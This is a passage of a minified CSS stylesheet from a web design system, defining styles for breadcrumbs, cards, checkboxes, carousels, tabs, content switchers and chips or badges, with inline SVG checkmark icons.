span{color:var(--link-neutral)}.breadcrumb-item--middle-overflow{position:relative}.breadcrumb-item--middle-overflow a,.breadcrumb-item--middle-overflow span{color:var(--link-neutral)}.breadcrumb-item--middle-overflow-menu{display:none;position:absolute;top:100%;left:0;background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);box-shadow:var(--shadow-lg);padding:var(--spacing-md);z-index:1000;min-width:120px;margin-top:var(--spacing-xs)}.breadcrumb-item--middle-overflow.open .breadcrumb-item--middle-overflow-menu{display:block}.breadcrumb-item--current a,.breadcrumb-item--current span{color:var(--text-default-disabled);cursor:default;pointer-events:none}.breadcrumb-item--current a:hover,.breadcrumb-item--current span:hover{color:var(--text-default-disabled);text-decoration:none}[dir=rtl] .breadcrumb .breadcrumb-item{padding-left:var(--spacing-xs);padding-right:0}[dir=rtl] .breadcrumb .breadcrumb-item-separator{transform:scaleX(-1)}.breadcrumb-levels-overflow .breadcrumb-item--middle-overflow{display:flex}.card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-xl);display:flex;flex-direction:column;gap:var(--card-lg-gap);box-sizing:border-box;transition:all .2s ease;position:relative;width:100%;min-height:160px}.card.p-5xl{padding:var(--spacing-5xl)}.card-image{height:250px;position:relative;overflow:hidden;border-radius:var(--radius-md);width:100%;flex-shrink:0}.card-image img{width:100%;height:100%;object-fit:cover;border-radius:var(--radius-md)}.card-icon{background:var(--background-brand-light);border-radius:var(--radius-full);width:48px;height:48px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.card-icon img,.card-icon svg{width:24px !important;height:24px !important}.card-icon.contact-card-icon img,.card-icon.contact-card-icon svg{width:unset;max-width:40px;height:auto}.card-content{display:flex;flex-direction:column;gap:var(--spacing-md);flex:1;width:100%}.card-title{font-family:var(--font-family);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0}.card-description{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.card-tags{display:flex;gap:var(--spacing-md);flex-wrap:wrap;align-items:flex-start}.card-rating{display:flex;flex-direction:column;gap:var(--spacing-xs);align-items:flex-start;justify-content:center;width:100%}.card-actions{display:flex;gap:var(--spacing-xl);align-items:flex-start;width:100%}.card--shadow{box-shadow:var(--shadow-md);border:1px solid rgba(0,0,0,0)}.card--no-shadow{box-shadow:none;border:1px solid var(--border-neutral-primary)}.card--stroke{box-shadow:none;border:1px solid var(--border-neutral-primary)}.card--default{cursor:default}.card--expandable{cursor:pointer}.card--expandable .card-content{overflow:hidden;max-height:none;transition:max-height .3s ease}.card--expandable.expanded .card-content{max-height:none}.card--expandable:not(.expanded) .card-content{max-height:200px}.card--selectable{cursor:pointer}.card--selectable.selected{border-color:var(--button-background-primary-default);background:var(--background-brand-light)}.card--selectable.selected.card--shadow{box-shadow:var(--shadow-lg)}.card:hover:not(.disabled):not([disabled]){border-color:var(--button-background-primary-default)}.card:hover:not(.disabled):not([disabled]).card--shadow{box-shadow:var(--shadow-lg)}.card:hover:not(.disabled):not([disabled]).card--no-shadow,.card:hover:not(.disabled):not([disabled]).card--stroke{box-shadow:var(--shadow-xs)}.card:focus,.card:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.card:focus:not(:focus-visible){outline:none}.card.disabled,.card[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox{display:inline-flex;align-items:center;gap:var(--spacing-md);cursor:pointer;font-family:var(--font-family);user-select:none;position:relative}.checkbox input[type=checkbox]{position:absolute;opacity:0;width:0;height:0;margin:0;padding:0;pointer-events:none}.checkbox-input{position:relative;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;box-sizing:border-box;transition:all .2s ease;border:2px solid var(--border-neutral-primary);background:var(--background-card);border-radius:var(--radius-sm)}.checkbox-input::after{content:"";position:absolute;display:none;width:100%;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.3333 4L6 11.3333L2.66667 8' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}.checkbox-input::before{content:"";position:absolute;display:none;width:60%;height:2px;background:var(--text-oncolor-primary);border-radius:1px}.checkbox-label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer}input[type=checkbox]:checked+.checkbox-input{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}input[type=checkbox]:checked+.checkbox-input::after{display:block}input[type=checkbox]:indeterminate+.checkbox-input,.checkbox-input.indeterminate{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}input[type=checkbox]:indeterminate+.checkbox-input::before,.checkbox-input.indeterminate::before{display:block}input[type=checkbox]:indeterminate+.checkbox-input::after,.checkbox-input.indeterminate::after{display:none}.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-primary-hovered);border-color:var(--controls-control-primary-hovered)}input[type=checkbox]:focus+.checkbox-input,input[type=checkbox]:focus-visible+.checkbox-input{outline:2px solid var(--controls-control-primary-focused);outline-offset:2px}input[type=checkbox]:focus:not(:focus-visible)+.checkbox-input{outline:none}.checkbox:active:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox:active:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox:active:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-primary-pressed);border-color:var(--controls-control-primary-pressed)}.checkbox.disabled,.checkbox[disabled],input[type=checkbox]:disabled+.checkbox-input{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox.disabled .checkbox-label,.checkbox[disabled] .checkbox-label,input[type=checkbox]:disabled+.checkbox-input .checkbox-label{cursor:not-allowed;color:var(--text-default-disabled)}.checkbox.read-only{cursor:default}.checkbox.read-only .checkbox-input{cursor:default}.checkbox.read-only .checkbox-label{cursor:default;color:var(--text-default-disabled)}.checkbox--medium .checkbox-input{width:24px;height:24px;min-width:24px;min-height:24px}.checkbox--medium .checkbox-label{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.checkbox--small .checkbox-input{width:20px;height:20px;min-width:20px;min-height:20px;border-width:1.5px}.checkbox--small .checkbox-label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.checkbox--small .checkbox-input::after{background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 3L4.5 8.5L2 6' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.checkbox--x-small{gap:var(--spacing-xs)}.checkbox--x-small .checkbox-input{width:16px;height:16px;min-width:16px;min-height:16px;border-width:1.5px}.checkbox--x-small .checkbox-label{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.checkbox--x-small .checkbox-input::after{background-image:url("data:image/svg+xml,%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33333 2.5L4.16667 6.66667L1.66667 4.16667' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.checkbox--neutral input[type=checkbox]:checked+.checkbox-input,.checkbox--neutral .checkbox-input.indeterminate{background:var(--controls-control-neutral-checked);border-color:var(--controls-control-neutral-checked)}.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-neutral-hovered);border-color:var(--controls-control-neutral-hovered)}.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-neutral-pressed);border-color:var(--controls-control-neutral-pressed)}.checkbox--neutral input[type=checkbox]:focus+.checkbox-input,.checkbox--neutral input[type=checkbox]:focus-visible+.checkbox-input{outline-color:var(--controls-control-neutral-focused)}.checkbox-input{position:relative;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;box-sizing:border-box;transition:all .2s ease;border:2px solid var(--border-neutral-primary);background:var(--background-card);border-radius:var(--radius-sm);width:24px;height:24px;min-width:24px;min-height:24px;cursor:pointer}.checkbox-input::after{content:"";position:absolute;display:none;width:100%;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.3333 4L6 11.3333L2.66667 8' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}.checkbox-input::before{content:"";position:absolute;display:none;width:60%;height:2px;background:var(--text-oncolor-primary);border-radius:1px}.checkbox-input.checked{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}.checkbox-input.checked::after{display:block}.checkbox-input.indeterminate{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}.checkbox-input.indeterminate::before{display:block}.checkbox-input.indeterminate::after{display:none}.checkbox-input:hover:not(.disabled):not([disabled]):not(.checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox-input:hover:not(.disabled):not([disabled]).checked,.checkbox-input:hover:not(.disabled):not([disabled]).indeterminate{background:var(--controls-control-primary-hovered);border-color:var(--controls-control-primary-hovered)}.checkbox-input:focus,.checkbox-input:focus-visible{outline:2px solid var(--controls-control-primary-focused);outline-offset:2px}.checkbox-input:focus:not(:focus-visible){outline:none}.checkbox-input:active:not(.disabled):not([disabled]):not(.checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox-input:active:not(.disabled):not([disabled]).checked,.checkbox-input:active:not(.disabled):not([disabled]).indeterminate{background:var(--controls-control-primary-pressed);border-color:var(--controls-control-primary-pressed)}.checkbox-input.disabled,.checkbox-input[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox-input.size-small{width:20px;height:20px;min-width:20px;min-height:20px;border-width:1.5px}.checkbox-input.size-x-small{width:16px;height:16px;min-width:16px;min-height:16px;border-width:1.5px}.carousel{position:relative;width:100%;display:flex;flex-direction:column;gap:var(--spacing-3xl)}.carousel-container{position:relative;width:100%;overflow:hidden}.carousel-track{display:flex;transition:transform .3s ease;width:100%}.carousel-slide{flex-shrink:0;width:100%;box-sizing:border-box}.carousel-controls{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px;gap:var(--spacing-md)}.carousel-arrows{display:flex;align-items:center;gap:var(--spacing-md)}.carousel-arrow{display:inline-flex;align-items:center;justify-content:center;border:none;border-radius:var(--radius-full);cursor:pointer;transition:all .2s ease;flex-shrink:0;font-family:var(--font-family);box-sizing:border-box}.carousel-arrow svg,.carousel-arrow img{display:block;width:100%;height:100%}.carousel-arrow--large{width:48px;height:48px;min-width:48px;min-height:48px}.carousel-arrow--medium{width:40px;height:40px;min-width:40px;min-height:40px}.carousel-arrow--small{width:32px;height:32px;min-width:32px;min-height:32px}.carousel-arrow--primary{background:var(--button-background-primary-default);color:var(--text-oncolor-primary)}.carousel-arrow--primary:hover:not(:disabled):not(.disabled){background:var(--button-background-primary-hovered)}.carousel-arrow--primary:active:not(:disabled):not(.disabled){background:var(--button-background-primary-pressed)}.carousel-arrow--primary:focus,.carousel-arrow--primary:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-arrow--primary:focus:not(:focus-visible){outline:none}.carousel-arrow--primary:disabled,.carousel-arrow--primary.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel-arrow--subtle{background:var(--background-neutral-50);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.carousel-arrow--subtle:hover:not(:disabled):not(.disabled){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.carousel-arrow--subtle:active:not(:disabled):not(.disabled){background:var(--background-neutral-200);border-color:var(--border-neutral-primary)}.carousel-arrow--subtle:focus,.carousel-arrow--subtle:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-arrow--subtle:focus:not(:focus-visible){outline:none}.carousel-arrow--subtle:disabled,.carousel-arrow--subtle.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel-dots{display:flex;align-items:center;justify-content:center;gap:var(--spacing-md);padding:12px;border-radius:var(--radius-full)}.carousel-dot{display:inline-block;border:none;border-radius:var(--radius-full);cursor:pointer;transition:all .3s ease;flex-shrink:0;background:var(--colors-neutral-300);padding:0;box-sizing:border-box}.carousel-dot--large{width:16px;height:16px;min-width:16px;min-height:16px}.carousel-dot--medium{width:12px;height:12px;min-width:12px;min-height:12px}.carousel-dot--small{width:8px;height:8px;min-width:8px;min-height:8px}.carousel-dot.active,.carousel-dot.selected{background:var(--button-background-primary-default)}.carousel-dot:hover:not(.disabled):not([disabled]){background:var(--button-background-primary-hovered)}.carousel-dot:focus,.carousel-dot:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-dot:focus:not(:focus-visible){outline:none}.carousel-dot:disabled,.carousel-dot.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel--dots .carousel-controls{justify-content:center}.carousel--dots .carousel-arrows{display:none}.carousel--arrows .carousel-dots{display:none}.carousel--arrows .carousel-controls{justify-content:space-between}.carousel--dots-only .carousel-controls{display:none}.carousel--dots-only .carousel-dots{display:flex;position:absolute;bottom:var(--spacing-xl);left:50%;transform:translateX(-50%);z-index:10}.services-carousel{position:relative}.services-slider{position:relative;overflow:hidden}.services-slide{position:absolute;top:0;left:0;width:100%;opacity:0;transition:opacity .5s ease-in-out}.services-slide.active{opacity:1;position:relative}.hero-carousel{position:relative;width:100%;height:100%}.hero-slide{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s ease-in-out;display:flex;align-items:center}.slider-arrow-left,.slider-arrow-right{position:absolute;cursor:pointer;z-index:10;bottom:145px;top:unset;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;transform:translateY(-50%);transition:background-color .3s ease-in-out;display:flex;width:48px;height:48px;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:999px;background:#1b8354}.slider-arrow-left{left:50px}.slider-arrow-right{right:50px}.hero-indicators{position:absolute;bottom:var(--spacing-5xl);left:50%;transform:translateX(-50%);display:flex;gap:var(--spacing-xl);z-index:4}.indicator{width:12px;height:12px;border-radius:50%;border:none;background:hsla(0,0%,100%,.3);cursor:pointer;transition:all .3s ease}.indicator.active{background:var(--text-oncolor-primary)}.tabs{display:flex;flex-direction:column;gap:0;align-items:flex-start;padding:0;position:relative;box-sizing:border-box}.tabs-item{box-sizing:border-box;display:flex;align-items:center;gap:var(--tab-button-gap, 4px);cursor:pointer;transition:all .2s ease;font-family:var(--font-family);text-align:left;white-space:nowrap;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);position:relative;width:100%;font-weight:var(--text-sm-weight-regular);color:var(--text-primary-paragraph)}.tabs-item__icon{display:inline-flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-primary-paragraph)}.tabs-item__icon svg,.tabs-item__icon img{width:100%;height:100%;object-fit:contain}.tabs-item.selected,.tabs-item[aria-selected=true]{font-weight:var(--text-sm-weight-semibold);color:var(--text-default);background:rgba(0,0,0,0)}.tabs-item.selected .tabs-item__icon,.tabs-item[aria-selected=true] .tabs-item__icon{color:var(--text-default)}.tabs-item.selected::before,.tabs-item[aria-selected=true]::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background:var(--border-primary);border-radius:var(--radius-full)}.tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--background-neutral-50);color:var(--text-default)}.tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled) .tabs-item__icon{color:var(--text-default)}.tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--background-neutral-100);color:var(--text-default)}.tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled) .tabs-item__icon{color:var(--text-default)}.tabs-item:focus,.tabs-item:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px;z-index:2}.tabs-item:focus:not(:focus-visible){outline:none}.tabs-item:disabled,.tabs-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.tabs--small .tabs-item{padding:2px 6px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);min-height:24px}.tabs--small .tabs-item.selected::before,.tabs--small .tabs-item[aria-selected=true]::before{height:calc(100% - 8px)}.tabs--medium .tabs-item{padding:6px 12px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);min-height:32px}.tabs--medium .tabs-item.selected::before,.tabs--medium .tabs-item[aria-selected=true]::before{height:calc(100% - 16px)}.tabs--large .tabs-item{padding:8px 12px;font-size:var(--text-md-size);line-height:var(--text-md-line-height);min-height:40px;font-weight:var(--text-md-weight-regular)}.tabs--large .tabs-item.selected,.tabs--large .tabs-item[aria-selected=true]{font-weight:var(--text-md-weight-semibold)}.tabs--large .tabs-item.selected::before,.tabs--large .tabs-item[aria-selected=true]::before{height:calc(100% - 16px)}.tabs--horizontal{flex-direction:row;gap:var(--spacing-xs)}.tabs--horizontal .tabs-item{width:auto;flex-direction:column;text-align:center;justify-content:center;padding:12px 16px;min-width:76px;border:1px solid rgba(0,0,0,0)}.tabs--horizontal .tabs-item.selected::before,.tabs--horizontal .tabs-item[aria-selected=true]::before{display:none}.tabs--horizontal .tabs-item.selected,.tabs--horizontal .tabs-item[aria-selected=true]{background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item.selected::after,.tabs--horizontal .tabs-item[aria-selected=true]::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled)::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled)::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:focus,.tabs--horizontal .tabs-item:focus-visible{outline:none;border-color:var(--text-default);z-index:2}.tabs--horizontal.tabs--small .tabs-item{padding:8px 12px;min-height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.tabs--horizontal.tabs--small .tabs-item.selected::after,.tabs--horizontal.tabs--small .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--small .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--small .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:12px;right:12px}.tabs--horizontal.tabs--medium .tabs-item{padding:12px 16px;min-height:40px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.tabs--horizontal.tabs--medium .tabs-item.selected::after,.tabs--horizontal.tabs--medium .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--medium .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--medium .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:16px;right:16px}.tabs--horizontal.tabs--large .tabs-item{padding:16px 20px;min-height:48px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.tabs--horizontal.tabs--large .tabs-item.selected::after,.tabs--horizontal.tabs--large .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--large .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--large .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:20px;right:20px}[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item{text-align:right}[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item.selected::before,[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item[aria-selected=true]::before{left:auto;right:0}.content-switcher{display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;box-sizing:border-box}.content-switcher .content-switcher-item{box-sizing:border-box;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease;font-family:var(--font-family);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);font-size:var(--text-md-size);text-align:center;white-space:nowrap;background:var(--button-background-neutral-default);min-width:76px;position:relative;border:none;border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--first{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md);border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--mid{border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--last{border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md);border-right:none}.content-switcher .content-switcher-item.selected,.content-switcher .content-switcher-item[aria-selected=true]{background:var(--button-background-black-default);color:var(--text-oncolor-primary);z-index:1;border-color:var(--button-background-black-default);border-right-color:var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--first,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--first{border-right:.5px solid var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--mid,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--mid{border-left:.5px solid var(--button-background-black-default);border-right:.5px solid var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--last,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--last{border-left:.5px solid var(--button-background-black-default);border-right:none}.content-switcher .content-switcher-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--button-background-neutral-hovered);color:var(--text-default)}.content-switcher .content-switcher-item:focus,.content-switcher .content-switcher-item:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:-2px;z-index:2}.content-switcher .content-switcher-item:focus:not(:focus-visible){outline:none}.content-switcher .content-switcher-item:disabled,.content-switcher .content-switcher-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.content-switcher--small .content-switcher-item{height:32px;min-height:32px;padding:0 8px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.content-switcher--medium .content-switcher-item{height:40px;min-height:40px;padding:0 12px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.content-switcher--large .content-switcher-item{height:48px;min-height:48px;padding:0 16px;font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}[dir=rtl] .content-switcher .content-switcher-item--first{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md);border-left:.5px solid var(--border-neutral-primary);border-right:none}[dir=rtl] .content-switcher .content-switcher-item--last{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md);border-right:.5px solid var(--border-neutral-primary);border-left:none}.tab-panel,.content-panel{display:none;padding:var(--spacing-4xl);background:var(--background-card);border-radius:var(--radius-md);margin-top:var(--spacing-xl)}.tab-panel.active,.tab-panel[aria-hidden=false],.content-panel.active,.content-panel[aria-hidden=false]{display:block}.chip,.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs);padding:0 12px;height:20px;min-height:20px;border-radius:4px;font-family:var(--font-family);font-weight:500;font-size:12px;line-height:14px;text-align:center;white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;position:relative}.chip-icon,.badge-icon{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:10px;height:10px}.chip-icon img,.chip-icon svg,.badge-icon img,.badge-icon svg{width:100%;height:100%;display:block}.chip-text,.badge-text{flex-shrink:0}.chip--primary,.badge--primary{background:var(--background-brand-light);color:var(--text-primary-sa-flag)}.chip--primary:hover:not(.disabled):not([disabled]),.badge--primary:hover:not(.disabled):not([disabled]){background:var(--colors-primary-sa-flag-100);color:var(--text-primary-sa-flag)}.chip--primary:active:not(.disabled):not([disabled]),.badge--primary:active:not(.disabled):not([disabled]){background:var(--colors-primary-sa-flag-200);color:var(--text-primary-sa-flag)}.chip--primary.selected,.badge--primary.selected{background:var(--colors-primary-sa-flag-600-primary);color:var(--text-oncolor-primary)}.chip--primary:focus,.chip--primary:focus-visible,.badge--primary:focus,.badge--primary:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.chip--primary:focus:not(:focus-visible),.badge--primary:focus:not(:focus-visible){outline:none}.chip--neutral,.badge--neutral{background:var(--tag-background-neutral-light);color:var(--tag-text-neutral);border:1px solid var(--border-neutral-secondary)}.chip--neutral:hover:not(.disabled):not([disabled]),.badge--neutral:hover:not(.disabled):not([disabled]){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.chip--neutral:active:not(.disabled):not([disabled]),.badge--neutral:active:not(.disabled):not([disabled]){background:var(--background-neutral-200);border-color:var(--border-neutral-primary)}.chip--neutral.selected,.badge--neutral.selected{background:var(--tag-background-neutral);color:var(--text-oncolor-primary);border-color:var(--tag-background-neutral)}.chip--neutral:focus,.chip--neutral:focus-visible,.badge--neutral:focus,.badge--neutral:focus-visible{outline:2px solid var(--button-background-neutral-focused);outline-offset:2px}.chip--neutral:focus:not(:focus-visible),.badge--neutral:focus:not(:focus-visible){outline:none}.chip--success,.badge--success{background:var(--tag-background-success-light);color:var(--tag-text-success);border:1px solid var(--colors-green-200)}.chip--success:hover:not(.disabled):not([disabled]),.badge--success:hover:not(.disabled):not([disabled]){background:var(--colors-green-100);border-color:var(--colors-green-300)}.chip--success.selected,.badge--success.selected{background:var(--tag-background-success);color:var(--text-oncolor-primary);border-color:var(--tag-background-success)}.chip--info,.badge--info{background:var(--tag-background-info-light);color:var(--tag-text-info);border:1px solid var(--colors-blue-200)}.chip--info:hover:not(.disabled):not([disabled]),.badge--info:hover:not(.disabled):not([disabled]){background:var(--colors-blue-100);border-color:var(--colors-blue-300)}.chip--info.selected,.badge--info.selected{background:var(--tag-background-info);color:var(--text-oncolor-primary);border-color:var(--tag-background-info)}.chip--warning,.badge--warning{background:var(--tag-background-warning-light);color:var(--tag-text-warning);border:1px solid var(--colors-yellow-200)}.chip--warning:hover:not(.disabled):not([disabled]),.badge--warning:hover:not(.disabled):not([disabled]){background:var(--colors-yellow-100);border-color:var(--colors-yellow-300)}.chip--warning.selected,.badge--warning.selected{background:var(--tag-background-warning);color:var(--text-oncolor-primary);border-color:var(--tag-background-warning)}.chip--error,.chip--danger,.badge--error,.badge--danger{background:var(--tag-background-error-light);color:var(--tag-text-error);border:1px solid var(--colors-red-200)}.chip--error:hover:not(.disabled):not([disabled]),.chip--danger:hover:not(.disabled):not([disabled]),.badge--error:hover:not(.disabled):not([disabled]),.badge--danger:hover:not(.disabled):not([disabled]){background:var(--colors-red-100);border-color:var(--colors-red-300)}.chip--error.selected,.chip--danger.selected,.badge--error.selected,.badge--danger.selected{background:var(--tag-background-error);color:var(--text-oncolor-primary);border-color:var(--tag-background-error)}.chip--small,.badge--small{height:20px;min-height:20px;padding:0 12px;font-size:10px;line-height:14px;gap:var(--spacing-xs)}.chip--small .chip-icon,.chip--small .badge-icon,.badge--small .chip-icon,.badge--small .badge-icon{width:10px;height:10px}.chip--medium,.badge--medium{height:24px;min-height:24px;padding:0 var(--spacing-md);font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);gap:var(--spacing-xs)}.chip--medium .chip-icon,.chip--medium .badge-icon,.badge--medium .chip-icon,.badge--medium .badge-icon{width:12px;height:12px}.chip--large,.badge--large{height:32px;min-height:32px;padding:0 var(--spacing-xl);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);gap:var(--spacing-md)}.chip--large .chip-icon,.chip--large .badge-icon,.badge--large .chip-icon,.badge--large .badge-icon{width:16px;height:16px}.chip--rounded,.badge--rounded{border-radius:var(--radius-full)}.chip--on-color,.badge--on-color{background:var(--tag-background-on-color);color:var(--text-oncolor-primary);border:1px solid 